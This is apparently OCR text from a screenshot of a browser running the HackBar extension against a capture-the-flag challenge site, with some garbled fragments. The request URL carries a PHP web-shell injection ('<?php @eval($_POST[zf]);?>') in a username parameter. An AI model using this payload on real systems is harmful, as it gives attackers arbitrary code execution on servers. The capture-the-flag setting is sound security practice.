 Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting... http://c5dd0...);?%3E%3C! -- http://c5dd0c...?action=chear
c5dd0cf0-44ff-474a-aa3c-e574cd27dc8e hackbar JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://c5dd0cf0-44ff-474a-aa3c-e574cd27dc8e.challenge.ctf.show/?action=check&user[username]=--><?php @eval($_POST[zf]);?><! --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All